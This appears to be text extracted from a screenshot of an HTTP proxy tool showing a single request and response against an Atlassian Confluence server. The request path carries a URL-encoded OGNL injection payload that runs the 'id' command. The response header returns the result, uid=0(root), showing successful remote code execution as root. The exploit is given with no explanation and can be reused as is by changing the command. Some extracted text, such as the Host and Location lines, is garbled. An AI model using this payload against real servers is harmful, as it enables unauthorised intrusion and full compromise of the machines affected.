 Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.ope
nsymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response
%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.9.9
3 Date: Mon, 06 Jun 2022 20:55:57 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 X-Confluence-Request-Time: 1654549005076
10 Set-Cookie: JSESSIONID=29EB7CAEADBA87E79158FEF96AF1A302; Path=/; HttpOnly
11 X-XSS-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 Content-Security-Policy: frame-ancestors 'self'
15 X-Cmd-Response: uid=0(root) gid=0(root) ?=0(root)
??=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
16 Location:
http:// 6/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.common
s.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.get
InputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContex
t%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&pe
rmissionViolation=true
17
18